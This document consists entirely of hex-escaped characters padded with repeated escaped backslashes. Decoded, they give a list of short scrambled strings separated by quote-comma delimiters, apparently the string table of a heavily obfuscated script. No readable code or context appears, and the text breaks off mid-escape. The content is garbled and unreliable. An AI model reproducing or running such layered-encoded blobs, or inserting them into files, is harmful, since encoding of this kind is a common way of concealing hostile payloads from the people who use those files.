\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5